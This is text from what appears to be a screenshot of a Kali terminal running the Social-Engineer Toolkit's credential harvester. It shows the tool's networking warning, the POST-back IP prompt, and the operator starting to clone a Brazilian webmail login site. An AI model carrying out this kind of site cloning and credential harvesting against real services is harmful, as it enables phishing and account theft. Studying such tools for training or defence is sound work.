 root@kali: ~
File Actions Edit View Help
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * -
--
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
100.10]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://webmail-seguro.com.br/
[*] Cloning the website: https://webmail-seguro.com.br/
[*] This could take a little bit...